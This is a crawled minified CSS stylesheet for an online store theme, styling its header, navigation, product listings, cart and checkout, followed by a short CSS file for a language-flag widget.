.data-table tfoot td{padding-top:1px;padding-bottom:1px;border-bottom:0;border-right:1px solid #d9dde3;}
.data-table tfoot strong{font-size:17px;}
.data-table tbody th,.data-table tbody td{border-bottom:1px solid #d9dde3;border-right:1px solid #d9dde3;}
.data-table tbody.odd tr{background:#f8f7f5 !important;}
.data-table tbody.even tr{background:#f6f6f6 !important;}
.data-table tbody td .option-value{padding-left:10px;}
.info-box{background:#fff url(../images/bkg_block-title.gif) 0 0 repeat-x;border:1px solid #d0cbc1;margin:0 0 15px;padding:12px 15px;}
.info-box h2{font-weight:700;font-size:14px;}
.info-table th{font-weight:700;padding:2px 15px 2px 0;}
.info-table td{padding:2px 0;}
tr.summary-total{cursor:pointer;}
tr.summary-total .summary-collapse{float:right;text-align:right;padding-left:20px;background:url(../images/bkg_collapse.gif) 0 5px no-repeat;cursor:pointer;}
tr.show-details .summary-collapse{background-position:0 -52px;}
tr.summary-details td{font-size:12px;background-color:#dae1e4;color:#626465;}
tr.summary-details-first td{border-top:1px solid #d2d8db;}
tr.summary-details-excluded{font-style:italic;}
.cart-tax-info,.cart-tax-info .cart-price{padding-right:20px;}
.cart-tax-total{display:block;padding-right:20px;background:url(../images/bkg_collapse.gif) 100% 4px no-repeat;cursor:pointer;}
.cart-tax-total-expanded{background-position:100% -52px;}
.std ol.ol{list-style:decimal outside;padding-left:1.5em;}
.std ul.disc{list-style:disc outside;padding-left:18px;margin:0 0 10px;}
.links li.first{padding-left:0 !important;}
.link-reorder{font-weight:700;color:#dc6809 !important;}
.link-print{font-weight:700;color:#dc6809;}
.link-rss{background:url(../images/i_rss.gif) 0 2px no-repeat;padding-left:18px;line-height:14px;white-space:nowrap;}
.btn-remove{display:block;width:11px;height:11px;font-size:0;line-height:0;background:url(../images/btn_remove.gif) 0 0 no-repeat;text-indent:-999em;overflow:hidden;}
.btn-remove2{display:block;width:16px;height:16px;font-size:0;line-height:0;background:url(../images/btn_trash.gif) 0 0 no-repeat;text-indent:-999em;overflow:hidden;}
.divider{clear:both;display:block;font-size:0;line-height:0;height:1px;background:url(../images/bkg_divider1.gif) 0 50% repeat-x;text-indent:-999em;overflow:hidden;margin:10px 0;}
.noscript{border:1px solid #ddd;background:#ffff90;font-size:13px;line-height:1.25;text-align:center;color:#2f2f2f;border-width:0 0 1px;}
.noscript .noscript-inner{width:950px;background:url(../images/i_notice.gif) 20px 50% no-repeat;margin:0 auto;padding:12px 0;}
.header-container{width:950px;background:url(../images/bkg_shadow.png) 50% 0 repeat;padding:0 10px;}
.header{text-align:right;border-top:5px solid #0d2131;border-bottom:1px solid #415966;background:url(../images/bkg_header.jpg) 0 0 no-repeat;position:relative;z-index:10;margin:0 auto;padding:10px;}
.header .logo{float:left;text-decoration:none !important;margin:3px 0 10px 12px;}
.header .logo strong{position:absolute;top:-999em;left:-999em;width:0;height:0;font-size:0;line-height:0;text-indent:-999em;overflow:hidden;}
.header .quick-access{float:right;width:600px;padding:28px 10px 0 0;}
.header .welcome-msg{color:#fff;text-align:right;margin:0;}
.header .form-search{position:absolute;top:0;right:29px;width:315px;height:30px;background:url(../images/bkg_form-search.gif) 0 0 no-repeat;padding:1px 0 0 16px;}
.header .form-search label{float:left;width:24px;height:21px;text-align:left;text-indent:-999em;overflow:hidden;}
.header .form-search input.input-text{float:left;width:209px;margin-right:4px;border-color:#5c7989;}
.header .form-search button.button span{border:0;height:21px;background:url(../images/btn_search.gif) 0 0 no-repeat;font:bold 12px/22px Tahoma, Verdana, Arial, sans-serif;padding:0 0 0 3px;}
.header .form-search button.button span span{background-position:100% 0;padding:0 6px 0 3px;}
.header .form-search .search-autocomplete{z-index:999;left:40px !important;top:22px !important;}
.header .form-search .search-autocomplete ul{border:1px solid #5c7989;background-color:#f9f5f0;}
.header .form-search .search-autocomplete li{text-align:left;border-bottom:1px solid #f4eee7;cursor:pointer;padding:2px 8px 1px;}
.header .form-search .search-autocomplete li .amount{float:right;font-weight:700;}
.header .form-search .search-autocomplete li.odd{background-color:#fffefb;}
.header .form-search .search-autocomplete li.selected{background-color:#f7e8dd;}
.header .form-language{clear:both;text-align:right;padding:5px 0 0;}
.header .form-language label{font-weight:700;padding-right:5px;color:#a7c6dd;vertical-align:middle;}
.header .form-language select.flags option{background-position:4px 50%;background-repeat:no-repeat;padding-left:25px;}
.header .links{float:right;margin:0 0 6px;}
.header .links li{float:left;font-size:12px;background:url(../images/bkg_pipe1.gif) 100% 60% no-repeat;padding:0 8px 0 7px;}
.header .links a{color:#ebbc58;}
.header-container .top-container{clear:both;padding:5px 10px 0 12px;}
.header-container .top-container a{font-size:12px;color:#ebbc58;}
#nav{background:#0a263d;font-size:14px;padding:0 16px;}
#nav li{position:relative;text-align:left;float:left;}
#nav li.over{z-index:998;}
#nav a,#nav a:hover{display:block;line-height:1.3em;text-decoration:none;}
#nav span{display:block;cursor:pointer;white-space:nowrap;}
#nav ul li.parent a{background:url(../images/bkg_nav2.gif) 100% 100% no-repeat;}
#nav ul li.parent li a{background-image:none;}
#nav a{float:left;color:#a7c6dd;font-weight:700;padding:5px 12px 6px 8px;}
#nav ul li,#nav ul li.active{float:none;padding-bottom:1px;background:#ecf3f6 url(../images/bkg_nav1.gif) 0 100% repeat-x;margin:0;}
#nav ul li.last{background:#ecf3f6;padding-bottom:0;}
#nav ul a,#nav ul a:hover{float:none;background:none;padding:0;}
#nav ul li a{font-weight:400 !important;background:#ecf3f6;}
#nav ul,#nav div{position:absolute;width:15em;top:27px;left:-10000px;border:1px solid #899ba5;}
#nav div ul{position:static;width:auto;border:none;}
#nav ul ul,#nav ul div{top:5px;}
#nav ul li a:hover{background:#d5e4eb;}
#nav ul li a,#nav ul li a:hover{color:#2f2f2f !important;}
#nav ul span,#nav ul li.last li span{padding:3px 15px 4px;}
#nav li ul.shown-sub,#nav li div.shown-sub{left:0;z-index:999;}
#nav li .shown-sub ul.shown-sub,#nav li .shown-sub li div.shown-sub{left:100px;}
.block{border:1px solid #c4c1bc;margin:0 0 15px;}
.block .block-title{background:url(../images/bkg_block-title.gif) 0 0 repeat-x;border-bottom:1px solid #ddd;padding:2px 9px;}
.block .block-title strong{display:block;font:bold 13px/17px Arial, Helvetica, sans-serif;min-height:16px;text-transform:uppercase;color:#2f2f2f;padding:1px 0;}
.block .block-title a{text-decoration:none !important;}
.block .block-subtitle{font-size:1em;font-weight:700;color:#0a263c;margin:0;padding:5px 9px;}
.block .block-content{background:#e7f1f4;}
.block .block-content li.item{padding:7px 9px;}
.block .btn-remove{float:right;margin:1px 0 2px 5px;}
.block .actions{background:#dee5e8 url(../images/bkg_block-actions.gif) 0 0 repeat-x;text-align:right;padding:6px 9px;}
.block .empty{margin:0;padding:5px 9px;}
.block li.odd{background-color:#f4f3f3;}
.block li.even{background-color:#fafafa;}
.block-cart,.block-wishlist,.block-subscribe,.block-compare,.block-reorder,.block-poll,.block-viewed,.block-compared,.block-related,.block-tags,.block-login{font-size:12px;line-height:1.25;}
.block-cart .block-title strong,.block-wishlist .block-title strong,.block-subscribe .block-title strong,.block-compare .block-title strong,.block-reorder .block-title strong,.block-poll .block-title strong,.block-viewed .block-title strong,.block-compared .block-title strong,.block-related .block-title strong,.block-tags .block-title strong,.block-login .block-title strong{background-position:0 0;background-repeat:no-repeat;padding-left:21px;}
.mini-products-list .product-image{float:left;width:50px;border:1px solid #a9a9a9;}
.mini-products-list .product-details{margin-left:60px;}
.block-account{border-color:#bbb;}
.block-account .block-title{background:#fc9d36 url(../images/bkg_block-title-account.gif) 0 100% repeat-x;border:0;padding:3px 10px;}
.block-account .block-title strong{font-size:14px;color:#fff;}
.block-account .block-content{background:#fbfaf6;padding:7px 10px;}
.block-account .block-content li a{display:block;border-bottom:1px solid #ddd;color:#5f5d5c;text-decoration:none !important;padding:3px 0;}
.block-account .block-content li a:hover{color:#ea7900;}
.block-account .block-content li.current{border-bottom:1px solid #ddd;color:#ea7900;padding:3px 0;}
.block-cart .block-title strong{background-image:url(../images/i_block-cart.gif);}
.block-cart .summary{background:#fff;position:relative;z-index:1;margin:-1px 0 0;padding:2px 8px 8px;}
.block-cart .subtotal{background:#fbebd9;text-align:center;margin:5px 0 0;padding:2px 0;}
.block-cart .actions{border-bottom:1px solid #c2c2c2;}
.block-viewed .block-title strong{background-image:url(../images/i_block-viewed.gif);}
.block-banner .block-content{text-align:center;padding:0;}
.category-title{border:0;margin:0 0 7px;}
.category-image{width:100%;overflow:hidden;text-align:center;margin:0 0 10px;}
.products-grid{border-bottom:1px solid #d9ddd3;background:url(../images/bkg_grid.gif) 0 0 repeat;position:relative;}
.products-grid li.item{float:left;width:138px;padding:12px 10px 80px;}
.products-grid .product-image{display:block;width:135px;height:135px;margin:0 0 10px;}
.products-grid .availability{line-height:21px;}
.products-grid .actions{position:absolute;bottom:12px;}
.col2-left-layout .products-grid,.col2-right-layout .products-grid{width:632px;margin:0 auto;}
.col1-layout .products-grid{width:790px;margin:0 auto;}
.products-list li.item{border-bottom:1px solid #d9ddd3;padding:12px 10px;}
.products-list .product-image{float:left;width:135px;height:135px;margin:0 0 10px;}
.products-list .product-shop{margin-left:150px;}
.products-list .price-box{float:left;margin:3px 13px 5px 0;}
.products-list .availability{float:left;margin:3px 0 0;}
.products-list .desc{clear:both;line-height:1.35;margin:0 0 15px;padding:6px 0 0;}
.products-list .desc .link-more{font-size:12px;}
.products-list .add-to-links{clear:both;}
.add-to-links{font-size:12px;margin:5px 0 0;}
.add-to-cart label{float:left;margin-right:5px;font-weight:700;color:#666;}
.add-to-cart .qty{float:left;margin-right:5px;}
.add-to-cart .paypal-logo{clear:left;text-align:right;margin:0;padding:10px 0 0;}
.add-to-box .or{float:left;font-weight:700;color:#666;margin:0 7px;}
.add-to-box .add-to-links{float:left;font-size:13px !important;line-height:1.25 !important;text-align:left !important;margin:0;}
.add-to-box .add-to-links li{display:block !important;}
.add-to-box .add-to-links li .separator{display:none !important;}
.product-view{border:1px solid #c4c6c8;}
.product-essential{background:#fff url(../images/bkg_product-view.gif) 100% 0 no-repeat;padding:25px;}
.product-essential h2{font:bold 14px/1.35 Arial, Helvetica, sans-serif;}
.product-collateral{background:#f5fcfd url(../images/bkg_product_collateral.gif) 0 0 repeat-x;padding:25px;}
.product-collateral h2{font-weight:700;font-size:16px;color:#68a81e;border-bottom:1px solid #e5dcc3;margin:0 0 15px;padding:0 0 1px;}
.product-collateral .box-collateral{margin:0 0 25px;}
.product-view .product-img-box{float:left;width:267px;}
.col3-layout .product-view .product-img-box{float:none;margin:0 auto;}
.product-view .product-img-box .product-image{margin:0 0 13px;}
.product-view .product-img-box .product-image-zoom{position:relative;width:265px;height:265px;overflow:hidden;z-index:9;}
.product-view .product-img-box .product-image-zoom img{position:absolute;left:0;top:0;cursor:move;}
.product-view .product-img-box .zoom-notice{font-size:12px;text-align:center;}
.product-view .product-img-box .zoom{position:relative;z-index:9;height:18px;background:url(../images/slider_bg.gif) 50% 50% no-repeat;cursor:pointer;margin:0 auto 13px;padding:0 28px;}
.product-view .product-img-box .zoom.disabled{-moz-opacity:.3;-webkit-opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";opacity:.3;}
.product-view .product-img-box .zoom #track{position:relative;height:18px;}
.product-view .product-img-box .zoom #handle{position:absolute;left:0;top:-1px;width:9px;height:22px;background:url(../images/magnifier_handle.gif) 0 0 no-repeat;}
.product-view .product-img-box .zoom .btn-zoom-out{position:absolute;left:2px;top:0;}
.product-view .product-img-box .zoom .btn-zoom-in{position:absolute;right:2px;top:0;}
.product-view .product-img-box .more-views h2{font-size:12px;border-bottom:1px solid #ccc;text-transform:uppercase;margin:0 0 8px;}
.product-view .product-img-box .more-views ul{margin-left:-9px;}
.product-view .product-img-box .more-views li{float:left;margin:0 0 8px 9px;}
.product-view .product-img-box .more-views li a{float:left;width:56px;height:56px;border:2px solid #ddd;overflow:hidden;}
.product-image-popup{margin:0 auto;}
.product-image-popup .nav{font-weight:700;text-align:center;}
.product-image-popup .image{display:block;margin:10px 0;}
.product-image-popup .image-label{font-size:14px;font-weight:700;color:#2f2f2f;margin:0 0 10px;}
.product-view .product-shop{float:right;width:330px;}
.col1-layout .product-view .product-shop{float:right;width:545px;}
.product-view .product-shop .product-name h1{font:bold 16px/1.35 Arial, Helvetica, sans-serif;margin:0;}
.product-view .product-shop .short-description{background:url(../images/bkg_divider1.gif) 0 0 repeat-x;margin:10px 0;padding:10px 0 0;}
.product-view .product-shop .add-to-links{font-size:13px;text-align:right;margin:0;}
.product-view .product-shop .add-to-links a{color:#1E7EC8 !important;font-weight:400 !important;}
.product-options{background-color:#f5fcfd;border:1px solid #e4e4e4;margin:20px 0 0;padding:10px 15px 20px;}
.product-options dt{font-weight:400;padding:10px 0 0;}
.product-options dt label{font-weight:700;color:#2f2f2f;}
.product-options dt span.required{color:#eb340a;}
.product-options dt .qty-holder{float:right;margin-right:15px;}
.product-options dt .qty-disabled{background:none;border:0;color:#2f2f2f;padding:3px;}
.product-options dd{border-bottom:1px solid #e4e4e4;margin:0 0 5px;padding:5px 10px 15px;}
.product-options dl.last dd.last{border-bottom:0;padding-bottom:5px;margin-bottom:0;}
.product-options dd input.input-text{width:98%;}
.product-options dd input.datetime-picker{width:150px;}
.product-options dd .time-picker{display:inline-block;vertical-align:middle;padding:2px 0;}
.product-options dd textarea{width:98%;height:8em;}
.product-options dd select{width:99%;}
.product-options dd .multiselect option{border-bottom:1px dotted #d9e5ee;padding:2px 4px;}
.product-options ul.options-list{margin-right:5px;}
.product-options ul.options-list li{line-height:1.5;padding:2px 0;}
.product-options ul.options-list .label{display:block;margin-left:18px;}
.product-options ul.validation-failed{padding:0 7px;}
.product-options p.note{font-size:12px;margin:0;}
.product-options p.required{margin-bottom:0;padding:15px 0 0;}
.product-options-bottom{background-color:#fafaec;border:1px solid #e4e4e4;border-top:0;padding:15px 20px;}
.product-options-bottom .tier-prices{border:0;background:0;margin:0;padding:0 0 10px;}
.product-options-bottom .tier-prices li{background:0;color:#e26703;padding:2px 0;}
.product-options-bottom .price-box{float:left;margin:0;padding:0;}
.col3-layout .product-options-bottom .price-box{float:none;padding:0 0 5px;}
.product-options-bottom .price-label{float:left;padding-right:5px;}
.product-shop .product-options-bottom .price-box{float:none;margin:0 0 5px;}
.product-shop .product-options-bottom .price-label{float:none;padding-right:0;}
.product-shop .product-options-bottom .add-to-cart-box{clear:both;float:left;padding-top:12px;}
.product-view .box-additional .data-table th,.product-view .box-additional .data-table td{line-height:1.25;}
.product-view .box-up-sell h2{border-bottom:0;margin:0 0 8px;padding:0;}
.product-view .box-up-sell .products-grid{width:100%;border:1px solid #e5dcc3;}
.product-view .box-up-sell .products-grid td{width:25%;background:#fafaec;border-right:1px solid #e5dcc3;border-bottom:1px solid #e5dcc3;line-height:1.6em;padding:15px 10px 12px;}
.product-view .box-up-sell .products-grid td img{border:1px solid #e5dcc3;}
.product-view .box-up-sell .products-grid .product-image{text-align:center;}
.product-view .box-up-sell .products-grid td.empty{border-right:0;background:#fafaec;}
.product-view .box-up-sell .products-grid .ratings .rating-box{float:none;display:block;margin:0 0 3px;}
.product-name{font-size:1em;font-weight:400;margin:0;}
.advanced-search .form-list label{width:160px;padding-right:10px;}
.advanced-search .form-list .input-box,.advanced-search .form-list .input-range{float:left;clear:none;}
.advanced-search-summary{border:1px solid #e9d7c9;background:#fff6f1;margin:10px 0;padding:10px;}
.advanced-search-summary ul{float:left;width:49%;}
.advanced-search-summary strong{color:#E17C24;padding-left:15px;background:url(../images/i_search_criteria.gif) 0 3px no-repeat;}
.advanced-search-summary p{clear:both;font-weight:700;margin:0;}
.page-sitemap .links{text-align:right;margin:0 8px -22px 0;}
.page-sitemap .links a{text-decoration:none;position:relative;}
.page-sitemap .sitemap{margin:12px;}
.page-sitemap .sitemap a{color:#1b2d3b;}
.page-sitemap .sitemap li{margin:3px 0;}
.page-sitemap .sitemap li.level-0{font-weight:700;margin:10px 0 0;}
.rss-title h1{background:url(../images/i_rss-big.png) 0 4px no-repeat;padding-left:27px;}
.rss-table .link-rss{display:block;line-height:1.55;background-position:0 4px;}
.cart .page-title{border-bottom:0;margin:0 0 12px;}
.cart .title-buttons .checkout-types li{float:left;margin:0 0 5px 5px;}
.cart-table th{padding:2px 10px;}
.cart-table td{padding:10px;}
.cart-table .product-name{font-weight:700;color:#2f2f2f;margin:0 0 5px;}
.cart-table .item-msg{font-size:12px;font-weight:700;color:#df280a;margin:5px 0;}
.cart-table tfoot td{padding:5px 10px;}
.cart .cart-collaterals{padding:25px 0 0;}
.cart .cart-collaterals .left-col{float:left;padding:12px;width:581px;border:1px solid #bebcb7;}
.cart .cart-collaterals .right-col{float:right;width:234px;padding:12px;border:1px solid #bebcb7;background:#fafaec;}
.cart .crosssell h2{font-size:14px;font-weight:700;}
.cart .crosssell .product-image{float:left;width:75px;height:75px;border:1px solid #d0cdc9;}
.cart .crosssell .product-details{margin-left:90px;}
.cart .crosssell li.item{margin:12px 0;}
.item-options dd{padding-left:10px;margin:0 0 6px;}
.truncated .truncated_full_value{position:relative;z-index:999;}
.truncated .truncated_full_value dl{position:absolute;top:-99999em;left:-99999em;z-index:999;width:250px;border:1px solid #ddd;background-color:#f6f6f6;padding:8px;}
.truncated .show dl{top:-20px;left:50%;}
.col-left .truncated .show dl{left:15px;top:7px;}
.col-right .truncated .show dl{left:-240px;top:7px;}
.sp-methods dt{font-weight:700;margin:13px 0 5px;}
.sp-methods label{font-weight:700;color:#666;}
.sp-methods .form-list{padding-left:20px;}
.sp-methods select.month{width:154px;margin-right:10px;}
.sp-methods select.year{width:96px;}
.sp-methods input.cvv{width:3em !important;}
.sp-methods .checkmo-list label{width:135px;padding-right:10px;text-align:right;}
.cvv-what-is-this{font-size:12px;cursor:help;margin-left:10px;}
.tool-tip{border:1px solid #7BA7C9;background:#EAF6FF;position:absolute;z-index:9999;padding:15px 20px;}
.tool-tip .btn-close{text-align:right;margin:-9px -14px 0;}
.tool-tip .btn-close a{display:block;width:15px;height:15px;background:url(../images/btn_window_close.gif) 100% 0 no-repeat;text-align:left;text-indent:-999em;overflow:hidden;margin:0 0 0 auto;}
.tool-tip .tool-tip-content{padding:5px;}
.info-set{background:#fbfaf6 url(../images/bkg_checkout.gif) 0 0 repeat-x;border:1px solid #bbb6a5;margin:0 0 25px;padding:20px;}
.info-set h2{font-size:14px;font-weight:700;margin:0 0 10px;}
.info-set h3,.info-set h4{font-size:14px;font-weight:700;color:#E26703;}
.info-set h2.legend{background:#f9f3e3;border-bottom:1px solid #bbafa0;position:relative;margin:-20px -20px 15px;padding:5px 10px;}
.info-set h3.legend{color:#0a263c;margin:0 0 10px;}
.info-set .divider{position:relative;margin:0 -20px;padding:25px 0;}
.info-set .box{margin:0 0 15px;}
.info-set .data-table .product-name{font-size:1em !important;font-weight:700 !important;color:#1e7ec8 !important;}
.info-set .data-table .product-name a{font-weight:700 !important;}
.block-progress{border:0;margin:0;}
.block-progress .block-title{background:none;border:0;margin:0 0 5px;padding:0;}
.block-progress .block-title strong{font-size:14px;color:#0a263c;}
.block-progress .block-content{background:none;}
.block-progress dt{font-size:14px;font-weight:700;line-height:1.35;background:#eee;border:1px solid #a3aeb3;color:#999;margin:0 0 6px;padding:2px 8px;}
.block-progress dd{background:#eee;border:1px solid #a3aeb3;border-top:0;margin:0 0 6px;padding:8px 13px;}
.block-progress dt.complete{background:#d0dce1;color:#5e8ab4;margin:0;}
.opc .buttons-set{margin-top:0;padding-top:2em;}
.opc .buttons-set p.required{margin:0;padding:0 0 10px;}
.opc .buttons-set .back-link a{background:url(../images/i_arrow-top.gif) 0 50% no-repeat;padding-left:16px;}
.opc .buttons-set .please-wait{height:21px;line-height:21px;}
.opc .ul{list-style:disc outside;padding-left:18px;}
.opc{position:relative;}
.opc .step-title{background:#eee url(../images/bkg_opc-title-off.gif) 0 100% repeat-x;text-align:right;border-color:#fff #d9dde3 #d9dde3;border-style:solid;border-width:0 1px;padding:4px 8px 6px;}
.opc .step-title .number{float:left;background:#fff;border:1px solid #fff;font:bold 12px/15px arial, helvetica, sans-serif;color:#999;margin:0 5px 0 0;padding:0 4px;}
.opc .step-title h2{float:left;font:bold 14px/17px Arial, Helvetica, sans-serif;color:#999;margin:0;}
.opc .step-title a{display:none;float:right;font-size:12px;line-height:16px;}
.opc .allow .step-title{background:#d0dce1;border:1px solid #a3aeb3;border-bottom:0;color:#a4b3b9;cursor:pointer;}
.opc .allow .step-title .number{background:#dbe6eb;color:#a4b3b9;border-color:#dbe6eb;}
.opc .allow .step-title h2{color:#a4b3b9;}
.opc .active .step-title{background:#f9f3e3;border:1px solid #bbafa0;padding-bottom:5px;color:#f18200;cursor:default;}
.opc .active .step-title .number{background:#f18200;color:#fff;border-color:#f19900;}
.opc .active .step-title h2{color:#f18200;}
.opc .step{border:1px solid #bbafa0;border-top:0;background:#fbfaf6 url(../images/bkg_checkout.gif) 0 0 repeat-x;position:relative;padding:15px 30px;}
.opc .step .tool-tip{right:30px;}
#opc-login h3{font-size:14px;border-bottom:1px solid #e4e4e4;padding-bottom:2px;text-transform:uppercase;}
#opc-login h4{font-size:1em;font-weight:700;color:#2f2f2f;margin:0;}
.opc .gift-messages-form{background:#f6f1eb;border:1px solid #e9e4de;border-width:1px 0;margin:0 -30px;padding:22px 24px 22px 30px;}
.opc .gift-messages-form .inner-box{height:260px;overflow:auto;padding:5px;}
#opc-review .product-name{font-weight:700;color:#0a263c;}
#opc-review .buttons-set{border:1px solid #d9dde3;border-width:0 1px 1px;padding:20px 30px;}
#opc-review .buttons-set p{line-height:40px;margin:0;}
#opc-review .buttons-set .please-wait{height:40px;line-height:40px;}
.footer-container{background:url(../images/bkg_shadow-bottom.png) 0 0 no-repeat;text-align:center;}
.footer{width:930px;margin:0 auto;padding:20px 10px;}
.footer .store-switcher{display:inline;color:#fff;margin:0 5px 0 0;}
.footer .store-switcher label{font-weight:700;vertical-align:middle;}
.footer .store-switcher select{vertical-align:middle;padding:0;}
.footer a{color:#fff;text-decoration:none;}
.footer .bugs{color:#ecf3f6;margin:13px 0 0;}
.footer address{color:#ecf3f6;margin:0 0 20px;}
.footer ul.links{display:block;}
.footer li{display:inline;background:url(../images/bkg_pipe2.gif) 100% 60% no-repeat;padding:0 7px 0 4px;}
.clearer:after,.header-container:after,.header-container .top-container:after,.header:after,.header .quick-access:after,#nav:after,.main:after,.footer:after,.footer-container .bottom-container:after,.col-main:after,.col2-set:after,.col3-set:after,.col3-layout .product-options-bottom .price-box:after,.col4-set:after,.search-autocomplete li:after,.block .block-content:after,.block .actions:after,.block li.item:after,.block-poll li:after,.block-layered-nav .currently li:after,.page-title:after,.products-grid:after,.products-list li.item:after,.box-account .box-head:after,.dashboard .box .box-title:after,.box-reviews li.item:after,.box-tags li.item:after,.pager:after,.sorter:after,.ratings:after,.add-to-box:after,.add-to-cart:after,.product-essential:after,.product-collateral:after,.product-view .product-img-box .more-views ul:after,.product-view .box-tags .form-add:after,.product-options .options-list li:after,.product-options-bottom:after,.product-review:after,.cart:after,.cart-collaterals:after,.cart .crosssell li.item:after,.opc .step-title:after,.checkout-progress:after,.multiple-checkout .place-order:after,.group-select li:after,.form-list li:after,.form-list .field:after,.buttons-set:after,.page-print .print-head:after,.advanced-search-summary:after,.gift-messages-form .item:after,.send-friend .form-list li p:after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden;}
a:hover,.footer .bugs a:hover,.footer address a:hover{text-decoration:none;}
form,.breadcrumbs li,.pager .pages ol,.links li,.products-list .add-to-links li,.product-view .product-shop .add-to-links li,.product-view .product-shop .add-to-links li .separator,.footer ul{display:inline;}
fieldset,.block-banner{border:0;}
legend,.no-display,.add-to-links .separator,.opc .buttons-set .back-link small,.opc .buttons-set.disabled button.button{display:none;}
p,.buttons-set p.required,.std dl dd,.category-description,.product-shop .product-options-bottom,.advanced-search-amount{margin:0 0 10px;}
strong,.breadcrumbs li strong,.std dl dt,.link-compare,.block-cart .amount a,.block-cart .subtotal .price,.cart .crosssell .product-name,.sp-methods .price{font-weight:700;}
.v-middle,.pager .limiter label,.sorter .sort-by label,.product-options dt .qty-holder label,.sp-methods .centinel-logos img,.please-wait img{vertical-align:middle;}
.page-print,.page-popup{background:#fff;text-align:left;padding:25px 30px;}
.main-container,.nav-container{width:950px;background:url(../images/bkg_shadow.png) 50% 0 repeat-y;padding:0 10px;}
.col1-layout .col-main,.col3-layout .product-view .product-shop{float:none;width:auto;}
.col2-left-layout .col-main,.col3-layout .col-wrapper .col-main,.pager .limiter,.block .actions button.button,.product-options-bottom .add-to-cart,.cart .title-buttons .checkout-types,.please-wait{float:right;}
.col4-set .col-1,.col4-set .col-3{float:left;width:23.5%;}
select.multiselect option:last-child,.data-table tbody.odd tr td,.data-table tbody.even tr td,.block-account .block-content li.last a,.block-account .block-content li.current.last,.products-grid.last,.products-list li.item.last,.product-view .box-up-sell .products-grid tr.last td{border-bottom:0;}
input.radio,input.checkbox,.sp-methods .centinel-logos a{margin-right:3px;}
button.button span span,#opc-review .step{border:0;padding:0;}
p.control input.checkbox,p.control input.radio,.form-list li.control input.radio,.form-list li.control input.checkbox{margin-right:6px;}
.form-list li,.sp-methods,.sp-methods .form-list li{margin:0 0 8px;}
.form-list li.control label,.product-shop .product-options-bottom .price-tax{float:none;}
.form-list li.wide .input-box,.form-list li.wide select{width:535px;}
.form-list li.wide input.input-text,.form-list li.wide textarea{width:529px;}
.form-list .name-prefix,.form-list .name-suffix{width:65px;}
.form-list .name-prefix select,.form-list .name-suffix select{width:55px;}
.form-list .name-prefix input.input-text,.form-list .name-suffix input.input-text,.form-list .name-middlename input.input-text{width:49px;}
.form-list .customer-name-prefix-middlename-suffix .name-firstname,.form-list .customer-name-prefix-middlename .name-firstname,.form-list .customer-dob .dob-year{width:140px;}
.form-list .customer-name-prefix-middlename-suffix .name-lastname,.form-list .customer-name-prefix-suffix .name-lastname,.form-list .customer-name-suffix .name-lastname,.form-list .customer-name-middlename .name-firstname,.form-list .customer-name-middlename-suffix .name-firstname,.form-list .customer-name-middlename-suffix .name-lastname{width:205px;}
.form-list .customer-name-prefix-middlename-suffix .name-lastname input.input-text,.form-list .customer-name-prefix-suffix .name-firstname input.input-text,.form-list .customer-name-prefix-suffix .name-lastname input.input-text,.form-list .customer-name-prefix .name-firstname input.input-text,.form-list .customer-name-suffix .name-lastname input.input-text,.form-list .customer-name-middlename .name-firstname input.input-text,.form-list .customer-name-middlename-suffix .name-firstname input.input-text,.form-list .customer-name-middlename-suffix .name-lastname input.input-text{width:189px;}
.form-list .customer-name-prefix-suffix .name-firstname,.form-list .customer-name-prefix .name-firstname,.form-list .customer-name-middlename .name-firstname{width:210px;}
.buttons-set .back-link,.pager .amount,.sorter .view-mode{float:left;margin:0;}
.buttons-set-order,.cart .page-title h1{margin:10px 0 0;}
.v-fix,.title-buttons h1,.title-buttons h2,.title-buttons h3,.title-buttons h4,.title-buttons h5,.title-buttons h6,.logo,.header .form-search button.button,.block .actions a,.add-to-cart button.button,.add-to-box .add-to-cart,.product-options-bottom .price-tax,.cart-table .btn-continue,.sp-methods .checkmo-list address{float:left;}
.notice,.product-options-bottom .tier-prices .price,.product-options-bottom .tier-prices .benefit,.info-set .box h2{color:#e26703;}
.page-title .separator,.separator{margin:0 3px;}
.pager .limiter select,.sorter .sort-by select{vertical-align:middle;margin:0 0 1px;padding:0;}
.pager .pages li,.products-list .add-to-links .separator{display:inline;margin:0 2px;}
.data-table td.last,.data-table th.last,.product-view .box-up-sell .products-grid td.last{border-right:0;}
.data-table thead th.wrap,#nav li ul span{white-space:normal;}
.data-table tfoot,.data-table tbody.odd tr.border td,.data-table tbody.even tr.border td{border-bottom:1px solid #d9dde3;}
.data-table tbody td .option-label,.item-options dt{font-weight:700;font-style:italic;}
.std .subtitle,.header .form-language select{padding:0;}
.links li.last,.footer li.last{background:none !important;padding-right:0 !important;}
.link-cart,.link-wishlist{color:#dc6809 !important;font-weight:700;}
.noscript p,.header h1.logo,.block-cart .amount,.block-progress p{margin:0;}
#nav li.active a,#nav li.over a,#nav a:hover{color:#d96708;}
.block .block-content .product-name,.product-name a,.page-sitemap .sitemap li.level-0 a{color:#1e7ec8;}
.products-grid .product-name,.products-list .product-name{font-weight:700;font-size:14px;color:#203548;margin:0 0 5px;}
.products-grid .product-name a,.products-list .product-name a{color:#203548;}
.products-grid .price-box,.sp-methods dd li{margin:5px 0;}
.add-to-box,.product-view .product-shop .availability,.product-view .product-shop .price-box{margin:10px 0;}
.product-view .product-shop .product-name,.cart .page-title .checkout-types li,.sp-methods .checkmo-list li,.footer-container .bottom-container{margin:0 0 5px;}
.product-options ul.options-list input.radio,.product-options ul.options-list input.checkbox{float:left;margin-top:3px;}
.product-options ul.options-list label,.cart .crosssell .link-compare,.info-set h2 a,.info-set h3 a,.info-set h4 a{font-weight:400;}
.page-sitemap .links a:hover,.footer a:hover{text-decoration:underline;}
.truncated,.truncated a.dots,.truncated a.details{cursor:help;}
.info-set .data-table .item-options,#opc-review .item-options{margin:5px 0 0;}
#opc-login .buttons-set,#opc-shipping_method .buttons-set{border-top:0;}
.footer .bugs a,.footer address a{color:#ecf3f6;text-decoration:underline;}


--- FILE ---
content_type: text/css
request_url: http://dtectech.com/skin/frontend/default/default/css/easyflags.css
body_size: 90
content:
#easyflags a{
	float: right;
	margin-left: 5px;
}

#easyflags { padding: 5px 0 0; }